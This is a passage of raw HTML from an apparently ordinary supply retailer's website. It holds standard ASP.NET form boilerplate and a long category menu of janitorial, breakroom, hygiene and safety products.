SoI7BYXOqq7/kBdLZAfAPdN3I5liEECAeTG3yOS86mPbeBLs4zFpQJPvea2/xDfO8iRi8UXn3xen2x7/gP4VnLX8VXPn3ndL85xiH6sye7zype5912tpTLjNFzpH2AKLQV/lokCrjo2vsso12nw067SR7XKtGtDuBqqJx+s+MHoUSyNU8gA/utRQPCPTZl8xv9k/5gYppXC9iuIvqkXzFEC01FesfRd/Z14GFdTV4=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="54B1A1E7" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="2kpVTHGJcuAJslMWq2XrkCCDGaR71Xq3E4PXeZ5CoW12fTLVsdOGHP1rN8wBdYC7ZmwTu6qp8Bfxbr9V74sWwCMOuRp4TgTQj1gyJ0ekWVUdT3A3GFyHonuhWdb6DsqsiEFBckTLi2fcTE1Aa+lFRkocTfYzaLuEsflNak2/pnzn2KbZ5nXrO6f3dqeQ9hLB3LOcVnywCMO+/lxAICdWymwbYQfN6ZtcZ0gDubkiVyLC5bCZx6NI9ZDGymldjSzkBQmUEKFud+HxP8sQ+uOriTs0bXdsjxtL1kEmqTVwYnTMoEkW3637cUZR3l1Lch+5icF3hpGHUIl++pvB6LYvHE+df0MlOPu+VdrErg+iAGlaXQwpMfUFLHF1WQZXYGQi9CmgOQ==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
    <span id="controlCartLink1_secLnkQuote">
        <a id="controlCartLink1_lnkQuote" class="cartNavQuote" href="../../MyQuote/">View Quote</a>
        |</span> 
    
            <a href="../../MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="../../MyAccount/Register">Register</a>
        

    
</div>

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="header-main-strip">
<div><span><img src="/Images/116353/layout/web-logo.png" width="262" height="121" caption="false" /></span> <img src="/Images/116353/layout/web-header-sdvosb.png" alt="" width="238" height="85" caption="false" /> <img src="/Images/116353/layout/web-header-tree.png" width="217" height="156" caption="false" /> <img src="/Images/116353/layout/web-gsa.png" width="152" height="153" caption="false" /></div>
<a id="wishList" href="MyQuote/">Quote List</a></div>
<div id="header-search-strip" class="header-sub-strip">
<div>
<div id="header-phone"><a class="phone" href="tel:18009974112">(800) 997-4112</a><span>  or  </span><a class="phone" href="tel:17183775976">(718) 377-5976</a></div>
</div>
</div>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <div id="Navigation-6781" class='ddsmoothmenu-v'><ul>
<li class="page-4346329"><a href="/" title="Home">Home</a></li>
<li class="page-4346330"><a href="/Contact-A-Z-Solutions" title="Contact Us">Contact Us</a></li>
</ul>
</div><div id="Navigation-6850" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
<ul>
<li class="category-6158052"><a href="/List/Janitorial-Supplies" title="Janitorial Supplies">Janitorial Supplies</a>
<ul>
<li class="category-6157433"><a href="/List/Janitorial-Supplies/Cleaning-Products" title="Cleaning Products">Cleaning Products</a>
<ul>
<li class="category-6157434"><a href="/List/Cleaning-Products/Bleach-Pens" title="Bleach Pens">Bleach Pens</a></li>
<li class="category-6157368"><a href="/List/Cleaning-Products/Cleaners-Detergents" title="Cleaners & Detergents">Cleaners & Detergents</a></li>
<li class="category-6157598"><a href="/List/Cleaning-Products/Dryer-Sheets" title="Dryer Sheets">Dryer Sheets</a></li>
<li class="category-6157719"><a href="/List/Cleaning-Products/Insecticides" title="Insecticides">Insecticides</a></li>
<li class="category-6157925"><a href="/List/Cleaning-Products/Shoe-CleanersPolishes" title="Shoe Cleaners/Polishes">Shoe Cleaners/Polishes</a></li>
<li class="category-6157940"><a href="/List/Cleaning-Products/Sorbents" title="Sorbents">Sorbents</a></li>
</ul>
</li>
<li class="category-6157451"><a href="/List/Janitorial-Supplies/Cleaning-Tools" title="Cleaning Tools">Cleaning Tools</a>
<ul>
<li class="category-6157452"><a href="/List/Cleaning-Tools/Broom-Heads" title="Broom Heads">Broom Heads</a></li>
<li class="category-6157453"><a href="/List/Cleaning-Tools/Brooms" title="Brooms">Brooms</a></li>
<li class="category-6157454"><a href="/List/Cleaning-Tools/BucketsWringers" title="Buckets/Wringers">Buckets/Wringers</a></li>
<li class="category-6157464"><a href="/List/Cleaning-Tools/Caddy-Bags" title="Caddy Bags">Caddy Bags</a></li>
<li class="category-6157513"><a href="/List/Cleaning-Tools/Cleaning-Brushes" title="Cleaning Brushes">Cleaning Brushes</a></li>
<li class="category-6157515"><a href="/List/Cleaning-Tools/Cleaning-Pads" title="Cleaning Pads">Cleaning Pads</a></li>
<li class="category-6157516"><a href="/List/Cleaning-Tools/CleaningWaxing-Floor-Machine-Parts" title="Cleaning/Waxing Floor Machine Parts">Cleaning/Waxing Floor Machine Parts</a></li>
<li class="category-6157517"><a href="/List/Cleaning-Tools/CleaningWaxing-Floor-Machines" title="Cleaning/Waxing Floor Machines">Cleaning/Waxing Floor Machines</a></li>
<li class="category-6157599"><a href="/List/Cleaning-Tools/Dust-Mop-Frames" title="Dust Mop Frames">Dust Mop Frames</a></li>
<li class="category-6157601"><a href="/List/Cleaning-Tools/Dusters" title="Dusters">Dusters</a></li>
<li class="category-6157602"><a href="/List/Cleaning-Tools/Dustpans" title="Dustpans">Dustpans</a></li>
<li class="category-6157614"><a href="/List/Cleaning-Tools/Empty-Bottles" title="Empty Bottles">Empty Bottles</a></li>
<li class="category-6157619"><a href="/List/Cleaning-Tools/Extension-Poles" title="Extension Poles">Extension Poles</a></li>
<li class="category-6157658"><a href="/List/Cleaning-Tools/Floor-Pads" title="Floor Pads">Floor Pads</a></li>
<li class="category-6157750"><a href="/List/Cleaning-Tools/Lint-Rollers" title="Lint Rollers">Lint Rollers</a></li>
<li class="category-6157790"><a href="/List/Cleaning-Tools/Mop-Broom-Handles" title="Mop & Broom Handles">Mop & Broom Handles</a></li>
<li class="category-6157791"><a href="/List/Cleaning-Tools/Mop-Heads" title="Mop Heads">Mop Heads</a></li>
<li class="category-6157792"><a href="/List/Cleaning-Tools/Mops" title="Mops">Mops</a></li>
<li class="category-6157908"><a href="/List/Cleaning-Tools/Scouring-PadsSticks" title="Scouring Pads/Sticks">Scouring Pads/Sticks</a></li>
<li class="category-6157935"><a href="/List/Cleaning-Tools/Soap-Dispensers" title="Soap Dispensers">Soap Dispensers</a></li>
<li class="category-6157945"><a href="/List/Cleaning-Tools/Sponges" title="Sponges">Sponges</a></li>
<li class="category-6157948"><a href="/List/Cleaning-Tools/Squeegees" title="Squeegees">Squeegees</a></li>
<li class="category-6158003"><a href="/List/Cleaning-Tools/Toilet-Brushes" title="Toilet Brushes">Toilet Brushes</a></li>
<li class="category-6158005"><a href="/List/Cleaning-Tools/Toilet-Plungers" title="Toilet Plungers">Toilet Plungers</a></li>
<li class="category-6158022"><a href="/List/Cleaning-Tools/Trigger-Sprayer" title="Trigger Sprayer">Trigger Sprayer</a></li>
<li class="category-6158032"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Bags" title="Vacuum Cleaner Bags">Vacuum Cleaner Bags</a></li>
<li class="category-6158033"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Belts" title="Vacuum Cleaner Belts">Vacuum Cleaner Belts</a></li>
<li class="category-6158034"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Filters" title="Vacuum Cleaner Filters">Vacuum Cleaner Filters</a></li>
<li class="category-6158035"><a href="/List/Cleaning-Tools/Vacuum-Cleaners" title="Vacuum Cleaners">Vacuum Cleaners</a></li>
</ul>
</li>
<li class="category-6157588"><a href="/List/Janitorial-Supplies/Dollies-Hand-Trucks" title="Dollies & Hand Trucks">Dollies & Hand Trucks</a>
<ul>
<li class="category-6157589"><a href="/List/Dollies-Hand-Trucks/Dollies" title="Dollies">Dollies</a></li>
<li class="category-6157690"><a href="/List/Dollies-Hand-Trucks/Hands-Trucks" title="Hands Trucks">Hands Trucks</a></li>
</ul>
</li>
<li class="category-6157382"><a href="/List/Janitorial-Supplies/Industrial-Supplies" title="Industrial Supplies">Industrial Supplies</a>
<ul>
<li class="category-6157383"><a href="/List/Industrial-Supplies/Air-Compressor-Attachments-and-Accessories" title="Air Compressor Attachments and Accessories">Air Compressor Attachments and Accessories</a></li>
<li class="category-6157405"><a href="/List/Industrial-Supplies/AtmosphericSurface-Condition-Meters" title="Atmospheric/Surface Condition Meters">Atmospheric/Surface Condition Meters</a></li>
<li class="category-6157472"><a href="/List/Industrial-Supplies/Candle-LampsCandelabra" title="Candle Lamps/Candelabra">Candle Lamps/Candelabra</a></li>
<li class="category-6157482"><a href="/List/Industrial-Supplies/Carpet-Extractors" title="Carpet Extractors">Carpet Extractors</a></li>
<li class="category-6157483"><a href="/List/Industrial-Supplies/CarpetFloor-Blowers" title="Carpet/Floor Blowers">Carpet/Floor Blowers</a></li>
<li class="category-6157484"><a href="/List/Industrial-Supplies/Cart-Accessories" title="Cart Accessories">Cart Accessories</a></li>
<li class="category-6157507"><a href="/List/Industrial-Supplies/Clamps-and-Spreaders" title="Clamps and Spreaders">Clamps and Spreaders</a></li>
<li class="category-6157609"><a href="/List/Industrial-Supplies/ElbowKnee-Pads" title="Elbow/Knee Pads">Elbow/Knee Pads</a></li>
<li class="category-6157610"><a href="/List/Industrial-Supplies/Electrical-Accessories" title="Electrical Accessories">Electrical Accessories</a></li>
<li class="category-6157666"><a href="/List/Industrial-Supplies/Fuel-and-Fuel-Additives" title="Fuel and Fuel Additives">Fuel and Fuel Additives</a></li>
<li class="category-6157689"><a href="/List/Industrial-Supplies/Hand-Tool-Organizers-and-Belts" title="Hand Tool Organizers and Belts">Hand Tool Organizers and Belts</a></li>
<li class="category-6158101"><a href="/List/Industrial-Supplies/Herbicides" title="Herbicides">Herbicides</a></li>
<li class="category-6157742"><a href="/List/Industrial-Supplies/Lawn-and-Garden-Tools" title="Lawn and Garden Tools">Lawn and Garden Tools</a></li>
<li class="category-6158108"><a href="/List/Industrial-Supplies/Levels" title="Levels">Levels</a></li>
<li class="category-6157793"><a href="/List/Industrial-Supplies/Mounting-Brackets" title="Mounting Brackets">Mounting Brackets</a></li>
<li class="category-6157798"><a href="/List/Industrial-Supplies/Multi-Purpose-Tools" title="Multi-Purpose Tools">Multi-Purpose Tools</a></li>
<li class="category-6157846"><a href="/List/Industrial-Supplies/Pliers-and-Cutters" title="Pliers and Cutters">Pliers and Cutters</a></li>
<li class="category-6157885"><a href="/List/Industrial-Supplies/Rodent-Control-Products" title="Rodent Control Products">Rodent Control Products</a></li>
<li class="category-6157896"><a href="/List/Industrial-Supplies/Safety-Cans-and-Accessories" title="Safety Cans and Accessories">Safety Cans and Accessories</a></li>
<li class="category-6157901"><a href="/List/Industrial-Supplies/Safety-Headgear-Accessories" title="Safety Headgear Accessories">Safety Headgear Accessories</a></li>
<li class="category-6158115"><a href="/List/Industrial-Supplies/Saws" title="Saws">Saws</a></li>
<li class="category-6158109"><a href="/List/Industrial-Supplies/Screwdrivers-and-Nut-Drivers" title="Screwdrivers and Nut Drivers">Screwdrivers and Nut Drivers</a></li>
<li class="category-6157911"><a href="/List/Industrial-Supplies/Scrub-Pad-Holders" title="Scrub Pad Holders">Scrub Pad Holders</a></li>
<li class="category-6158110"><a href="/List/Industrial-Supplies/Stud-Finders" title="Stud Finders">Stud Finders</a></li>
<li class="category-6158031"><a href="/List/Industrial-Supplies/Vacuum-Cleaner-Accessories" title="Vacuum Cleaner Accessories">Vacuum Cleaner Accessories</a></li>
<li class="category-6158044"><a href="/List/Industrial-Supplies/WaterSolventFuel-Pumps" title="Water/Solvent/Fuel Pumps">Water/Solvent/Fuel Pumps</a></li>
<li class="category-6158111"><a href="/List/Industrial-Supplies/RopesHarnesses-Climbing-Tools" title="Ropes,Harnesses & Climbing Tools">Ropes,Harnesses & Climbing Tools</a></li>
<li class="category-6158114"><a href="/List/Industrial-Supplies/Sprayers-Hoses-and-Nozzles" title="Sprayers, Hoses and Nozzles">Sprayers, Hoses and Nozzles</a></li>
</ul>
</li>
<li class="category-6158001"><a href="/List/Janitorial-Supplies/Restroom-Cleaners-Accessories" title="Restroom Cleaners & Accessories">Restroom Cleaners & Accessories</a>
<ul>
<li class="category-6158002"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Urinal-Deodorizers" title="Toilet & Urinal Deodorizers">Toilet & Urinal Deodorizers</a></li>
<li class="category-6158004"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Paper-Dispensers" title="Toilet Paper Dispensers">Toilet Paper Dispensers</a></li>
<li class="category-6158006"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Seat-Cover-Dispensers" title="Toilet Seat Cover Dispensers">Toilet Seat Cover Dispensers</a></li>
<li class="category-6158007"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Seat-Covers" title="Toilet Seat Covers">Toilet Seat Covers</a></li>
</ul>
</li>
<li class="category-6157903"><a href="/List/Janitorial-Supplies/Waste-Receptacles-Accessories" title="Waste Receptacles & Accessories">Waste Receptacles & Accessories</a>
<ul>
<li class="category-6157904"><a href="/List/Waste-Receptacles-Accessories/Sand" title="Sand">Sand</a></li>
<li class="category-6157933"><a href="/List/Waste-Receptacles-Accessories/Smokers-Cans" title="Smokers Cans">Smokers Cans</a></li>
<li class="category-6158039"><a href="/List/Waste-Receptacles-Accessories/Waste-Receptacle-Lids" title="Waste Receptacle Lids">Waste Receptacle Lids</a></li>
<li class="category-6158040"><a href="/List/Waste-Receptacles-Accessories/Waste-Receptacles" title="Waste Receptacles">Waste Receptacles</a></li>
</ul>
</li>
<li class="category-6159041"><a href="/List/Janitorial-Supplies/Air-Cleaners-Fans-Heaters-Humidifiers" title="Air Cleaners, Fans  Heaters & Humidifiers">Air Cleaners, Fans  Heaters & Humidifiers</a>
<ul>
<li class="category-6157381"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Cleaner-Machines" title="Air Cleaner Machines">Air Cleaner Machines</a></li>
<li class="category-6157384"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Freshener-Dispensers" title="Air Freshener Dispensers">Air Freshener Dispensers</a></li>
<li class="category-6157385"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-FreshenersOdor-Eliminators" title="Air Fresheners/Odor Eliminators">Air Fresheners/Odor Eliminators</a></li>
<li class="category-6157389"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Purifier-Filters" title="Air Purifier Filters">Air Purifier Filters</a></li>
<li class="category-6157626"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Fans" title="Fans">Fans</a></li>
<li class="category-6157686"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Hand-Dryers" title="Hand Dryers">Hand Dryers</a></li>
<li class="category-6157699"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Heaters" title="Heaters">Heaters</a></li>
<li class="category-6157705"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Humidifier-Filters" title="Humidifier Filters">Humidifier Filters</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6160209"><a href="/List/Paper-Products" title="Paper Products">Paper Products</a>
<ul>
<li class="category-6157803"><a href="/List/Paper-Products/Napkins" title="Napkins">Napkins</a></li>
<li class="category-6157624"><a href="/List/Paper-Products/Towels-Tissues" title="Towels & Tissues">Towels & Tissues</a>
<ul>
<li class="category-6157625"><a href="/List/Towels-Tissues/Facial-Tissues" title="Facial Tissues">Facial Tissues</a></li>
<li class="category-6158009"><a href="/List/Towels-Tissues/Toilet-Tissues" title="Toilet Tissues">Toilet Tissues</a></li>
<li class="category-6158013"><a href="/List/Towels-Tissues/Towel-Dispensers" title="Towel Dispensers">Towel Dispensers</a></li>
<li class="category-6158014"><a href="/List/Towels-Tissues/Towels-Wipes" title="Towels & Wipes">Towels & Wipes</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6157415"><a href="/List/Bags-Liners" title="Bags & Liners">Bags & Liners</a>
<ul>
<li class="category-6157416"><a href="/List/Bags-Liners/Bags" title="Bags">Bags</a></li>
</ul>
</li>
<li class="category-6157567"><a href="/List/Personal-Hygiene-Products" title="Personal Hygiene Products">Personal Hygiene Products</a>
<ul>
<li class="category-6157568"><a href="/List/Personal-Hygiene-Products/Deodorant" title="Deodorant">Deodorant</a></li>
<li class="category-6157583"><a href="/List/Personal-Hygiene-Products/Diapers" title="Diapers">Diapers</a></li>
<li class="category-6157629"><a href="/List/Personal-Hygiene-Products/Feminine-Products" title="Feminine Products">Feminine Products</a></li>
<li class="category-6157663"><a href="/List/Personal-Hygiene-Products/Footcare" title="Footcare">Footcare</a></li>
<li class="category-6157683"><a href="/List/Personal-Hygiene-Products/Hairspray" title="Hairspray">Hairspray</a></li>
<li class="category-6157685"><a href="/List/Personal-Hygiene-Products/Hand-Cleaner-Dispensers" title="Hand Cleaner Dispensers">Hand Cleaner Dispensers</a></li>
<li class="category-6157687"><a href="/List/Personal-Hygiene-Products/Hand-Sanitizer-Accessories" title="Hand Sanitizer Accessories">Hand Sanitizer Accessories</a></li>
<li class="category-6157688"><a href="/List/Personal-Hygiene-Products/Hand-Sanitizers" title="Hand Sanitizers">Hand Sanitizers</a></li>
<li class="category-6157758"><a href="/List/Personal-Hygiene-Products/Lotions" title="Lotions">Lotions</a></li>
<li class="category-6157797"><a href="/List/Personal-Hygiene-Products/Mouthwash" title="Mouthwash">Mouthwash</a></li>
<li class="category-6157835"><a href="/List/Personal-Hygiene-Products/Personal-Soaps" title="Personal Soaps">Personal Soaps</a></li>
<li class="category-6157919"><a href="/List/Personal-Hygiene-Products/Shavers" title="Shavers">Shavers</a></li>
<li class="category-6157983"><a href="/List/Personal-Hygiene-Products/Tampon-Dispensers" title="Tampon Dispensers">Tampon Dispensers</a></li>
<li class="category-6158012"><a href="/List/Personal-Hygiene-Products/Toothpaste" title="Toothpaste">Toothpaste</a></li>
</ul>
</li>
<li class="category-6159060"><a href="/List/Nilfisk-Floor-Machines" title="Nilfisk Floor Machines">Nilfisk Floor Machines</a>
<ul>
<li class="category-6159062"><a href="/List/Nilfisk-Floor-Machines/Clarke-Commerical" title="Clarke Commerical">Clarke Commerical</a>
<ul>
<li class="category-6159078"><a href="/List/Clarke-Commerical/Burnishers" title="Burnishers">Burnishers</a></li>
<li class="category-6159075"><a href="/List/Clarke-Commerical/Extractors" title="Extractors">Extractors</a></li>
<li class="category-6159073"><a href="/List/Clarke-Commerical/Floor-Machines" title="Floor Machines">Floor Machines</a></li>
<li class="category-6159081"><a href="/List/Clarke-Commerical/Hip-Vacuum" title="Hip Vacuum">Hip Vacuum</a></li>
<li class="category-6159074"><a href="/List/Clarke-Commerical/Scrubbers" title="Scrubbers">Scrubbers</a></li>
<li class="category-6159077"><a href="/List/Clarke-Commerical/Speciality" title="Speciality">Speciality</a></li>
<li class="category-6159076"><a href="/List/Clarke-Commerical/Sweepers" title="Sweepers">Sweepers</a></li>
<li class="category-6159080"><a href="/List/Clarke-Commerical/Vacuum" title="Vacuum">Vacuum</a></li>
<li class="category-6159079"><a href="/List/Clarke-Commerical/WetDry-Vacuum" title="Wet/Dry Vacuum">Wet/Dry Vacuum</a></li>
</ul>
</li>
<li class="category-6159061"><a href="/List/Nilfisk-Floor-Machines/Advance-Commerical" title="Advance Commerical">Advance Commerical</a>
<ul>
<li class="category-6159069"><a href="/List/Advance-Commerical/Burnishers" title="Burnishers">Burnishers</a></li>
<li class="category-6159065"><a href="/List/Advance-Commerical/Extractors" title="Extractors">Extractors</a></li>
<li class="category-6159064"><a href="/List/Advance-Commerical/Floor-Machines" title="Floor Machines">Floor Machines</a></li>
<li class="category-6159070"><a href="/List/Advance-Commerical/Propane-Burnishers" title="Propane Burnishers">Propane Burnishers</a></li>
<li class="category-6159063"><a href="/List/Advance-Commerical/Scrubbers" title="Scrubbers">Scrubbers</a></li>
<li class="category-6159066"><a href="/List/Advance-Commerical/Speciality" title="Speciality">Speciality</a></li>
<li class="category-6159067"><a href="/List/Advance-Commerical/Sweepers" title="Sweepers">Sweepers</a></li>
<li class="category-6159068"><a href="/List/Advance-Commerical/WetDry-Vacuum" title="Wet/Dry Vacuum">Wet/Dry Vacuum</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6160248"><a href="http://biggestbook.com/ui/catalog.html#/home" title="Biggest Book" target="_blank">Biggest Book</a></li>
<li class="category-6157702"><a href="/List/Appliances" title="Appliances">Appliances</a>
<ul>
<li class="category-6157703"><a href="/List/Appliances/Housewares" title="Housewares">Housewares</a></li>
<li class="category-6157781"><a href="/List/Appliances/Microwave-Ovens" title="Microwave Ovens">Microwave Ovens</a></li>
<li class="category-6157876"><a href="/List/Appliances/Refrigerators" title="Refrigerators">Refrigerators</a></li>
<li class="category-6158000"><a href="/List/Appliances/ToastersToaster-Ovens" title="Toasters/Toaster Ovens">Toasters/Toaster Ovens</a></li>
</ul>
</li>
<li class="category-6159048"><a href="/List/Maintenance-Breakroom" title="Maintenance & Breakroom">Maintenance & Breakroom</a>
<ul>
<li class="category-6157526"><a href="/List/Maintenance-Breakroom/Breakroom-Supplies" title="Breakroom Supplies">Breakroom Supplies</a>
<ul>
<li class="category-6157527"><a href="/List/Breakroom-Supplies/Coffee-Brewers" title="Coffee Brewers">Coffee Brewers</a></li>
<li class="category-6157528"><a href="/List/Breakroom-Supplies/Coffee-Condiments" title="Coffee Condiments">Coffee Condiments</a></li>
<li class="category-6157529"><a href="/List/Breakroom-Supplies/Coffee-Filters" title="Coffee Filters">Coffee Filters</a></li>
<li class="category-6157530"><a href="/List/Breakroom-Supplies/Coffee-Urns" title="Coffee Urns">Coffee Urns</a></li>
<li class="category-6157562"><a href="/List/Breakroom-Supplies/Cutting-Boards" title="Cutting Boards">Cutting Boards</a></li>
<li class="category-6157564"><a href="/List/Breakroom-Supplies/DecantersPitchers" title="Decanters/Pitchers">Decanters/Pitchers</a></li>
<li class="category-6157587"><a href="/List/Breakroom-Supplies/Doilies" title="Doilies">Doilies</a></li>
<li class="category-6157708"><a href="/List/Breakroom-Supplies/Ice-Buckets" title="Ice Buckets">Ice Buckets</a></li>
<li class="category-6157709"><a href="/List/Breakroom-Supplies/Ice-Chests" title="Ice Chests">Ice Chests</a></li>
<li class="category-6157353"><a href="/List/Breakroom-Supplies/ShakersDispensers" title="Shakers/Dispensers">Shakers/Dispensers</a></li>
<li class="category-6157963"><a href="/List/Breakroom-Supplies/StrawsStemsSticks" title="Straws/Stems/Sticks">Straws/Stems/Sticks</a></li>
<li class="category-6157993"><a href="/List/Breakroom-Supplies/ThermosCarafe" title="Thermos/Carafe">Thermos/Carafe</a></li>
<li class="category-6158042"><a href="/List/Breakroom-Supplies/Water-Coolers" title="Water Coolers">Water Coolers</a></li>
<li class="category-6158043"><a href="/List/Breakroom-Supplies/Water-Filters" title="Water Filters">Water Filters</a></li>
</ul>
</li>
<li class="category-6157447"><a href="/List/Maintenance-Breakroom/Hardware-Tools-Accessories" title="Hardware, Tools & Accessories">Hardware, Tools & Accessories</a>
<ul>
<li class="category-6157521"><a href="/List/Hardware-Tools-Accessories/Closet-OrganizerTool-Holders" title="Closet Organizer/Tool Holders">Closet Organizer/Tool Holders</a></li>
<li class="category-6157591"><a href="/List/Hardware-Tools-Accessories/Door-Hardware" title="Door Hardware">Door Hardware</a></li>
<li class="category-6157684"><a href="/List/Hardware-Tools-Accessories/Hammers" title="Hammers">Hammers</a></li>
<li class="category-6157729"><a href="/List/Hardware-Tools-Accessories/Knife-Sets" title="Knife Sets">Knife Sets</a></li>
<li class="category-6157730"><a href="/List/Hardware-Tools-Accessories/Knives" title="Knives">Knives</a></li>
<li class="category-6157736"><a href="/List/Hardware-Tools-Accessories/Ladders" title="Ladders">Ladders</a></li>
<li class="category-6157759"><a href="/List/Hardware-Tools-Accessories/Lubricant" title="Lubricant">Lubricant</a></li>
<li class="category-6157855"><a href="/List/Hardware-Tools-Accessories/Power-Drills" title="Power Drills">Power Drills</a></li>
<li class="category-6157871"><a href="/List/Hardware-Tools-Accessories/Putty-Knives" title="Putty Knives">Putty Knives</a></li>
<li class="category-6157878"><a href="/List/Hardware-Tools-Accessories/Replacement-Blades" title="Replacement Blades">Replacement Blades</a></li>
<li class="category-6157879"><a href="/List/Hardware-Tools-Accessories/Replacement-Plumbing-Parts" title="Replacement Plumbing Parts">Replacement Plumbing Parts</a></li>
<li class="category-6157909"><a href="/List/Hardware-Tools-Accessories/Scrapers" title="Scrapers">Scrapers</a></li>
<li class="category-6157910"><a href="/List/Hardware-Tools-Accessories/Screwdrivers" title="Screwdrivers">Screwdrivers</a></li>
<li class="category-6157953"><a href="/List/Hardware-Tools-Accessories/Staple-Guns" title="Staple Guns">Staple Guns</a></li>
<li class="category-6157956"><a href="/List/Hardware-Tools-Accessories/Step-Stools" title="Step Stools">Step Stools</a></li>
<li class="category-6158010"><a href="/List/Hardware-Tools-Accessories/Tool-Chests" title="Tool Chests">Tool Chests</a></li>
<li class="category-6158011"><a href="/List/Hardware-Tools-Accessories/Tool-Kits" title="Tool Kits">Tool Kits</a></li>
</ul>
</li>
<li class="category-6157474"><a href="/List/Maintenance-Breakroom/Candles" title="Candles">Candles</a></li>
</ul>
</li>
<li class="category-6157396"><a href="/List/Safety-Security" title="Safety & Security" class="menuactive" >Safety & Security</a>
<ul>
<li class="category-6157646"><a href="/List/Safety-Security/Fire-Extinguishers" title="Fire Extinguishers">Fire Extinguishers</a></li>
<li class="category-6157397"><a href="/List/Safety-Security/Apparel" title="Apparel">Apparel</a></li>
<li class="category-6157604"><a href="/List/Safety-Security/Ear-Muffs" title="Ear Muffs">Ear Muffs</a></li>
<li class="category-6157605"><a href="/List/Safety-Security/Ear-Plugs" title="Ear Plugs">Ear Plugs</a></li>
<li class="category-6157623"><a href="/List/Safety-Security/Face-Masks" title="Face Masks">Face Masks</a></li>
<li class="category-6157420"><a href="/List/Safety-Security/Barriers" title="Barriers">Barriers</a></li>
<li class="category-6157457"><a href="/List/Safety-Security/Bungee-Cords" title="Bungee Cords">Bungee Cords</a></li>
<li class="category-6157590"><a href="/List/Safety-Security/Door-BellsChimes" title="Door Bells/Chimes">Door Bells/Chimes</a></li>
<li class="category-6157679"><a href="/List/Safety-Security/Gloves" title="Gloves">Gloves</a></li>
<li class="category-6157681"><a href="/List/Safety-Security/Grab-Bars" title="Grab Bars">Grab Bars</a></li>
<li class="category-6157664"><a href="/List/Safety-Security/Footwear" title="Footwear">Footwear</a></li>
<li class="category-6157678"><a href="/List/Safety-Security/Glove-Dispensers" title="Glove Dispensers">Glove Dispensers</a></li>
<li class="category-6157407"><a href="/List/Safety-Security/First-Aid-Health-Supplies" title="First Aid & Health Supplies">First Aid & Health Supplies</a>
<ul>
<li class="category-6157408"><a href="/List/First-Aid-Health-Supplies/Baby-Changing-Stations" title="Baby Changing Stations">Baby Changing Stations</a></li>
<li class="category-6157419"><a href="/List/First-Aid-Health-Supplies/Bandages" title="Bandages">Bandages</a></li>
<li class="category-6157435"><a href="/List/First-Aid-Health-Supplies/Blood-Cleanup-Kits" title="Blood Cleanup Kits">Blood Cleanup Kits</a></li>
<li class="category-6157436"><a href="/List/First-Aid-Health-Supplies/Blood-Pressure-Kits" title="Blood Pressure Kits">Blood Pressure Kits</a></li>
<li class="category-6157477"><a href="/List/First-Aid-Health-Supplies/CanesWalkers" title="Canes/Walkers">Canes/Walkers</a></li>
<li class="category-6157531"><a href="/List/First-Aid-Health-Supplies/Cold-Packs" title="Cold Packs">Cold Packs</a></li>
